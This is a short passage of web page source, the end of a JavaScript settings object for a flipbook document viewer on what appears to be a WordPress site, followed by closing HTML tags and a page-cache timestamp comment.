"},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.411 seconds, on January 19, 2026 @ 9:14 am -->